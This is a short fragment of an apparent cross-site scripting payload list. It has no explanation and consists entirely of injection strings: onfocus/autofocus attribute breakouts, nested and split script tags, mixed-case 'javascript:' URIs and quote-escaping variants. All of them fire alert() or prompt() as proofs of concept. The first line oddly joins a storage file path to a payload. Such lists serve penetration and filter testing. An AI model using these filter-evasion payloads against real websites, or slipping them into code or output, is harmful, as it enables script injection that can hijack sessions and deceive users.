 onfocus=JaVaSCript:alert(9) autofocus
" onfocus=JaVaSCript:alert(10) autofocus
' onfocus=JaVaSCript:alert(11) autofocus
⍰script⍰alert(12)⍰/script⍰
<sc<script>ript>alert(13)</sc</script>ript>
–><script>alert(14)</script>
“;alert(15);t=”
‘;alert(16);t=’
JavaSCript:alert(17)
;alert(18);
src=JaVaSCript:prompt(19)
“><script>alert(20);</script x=”
‘><script>alert(21);</script x=’